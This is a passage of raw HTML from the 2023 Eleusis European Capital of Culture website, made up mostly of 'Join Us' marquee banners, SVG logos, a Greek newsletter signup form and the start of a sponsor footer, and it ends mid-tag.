				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Λήψη απόφασης σχετικά με την ανανέωση της σύμβασης εργασίας του Στελέχους του Τμήματος Δημοσίων Συμβάσεων, Προμηθειών και Διαγωνισμών, κας Μαρίας Παπακωνσταντίνου | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="11489"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
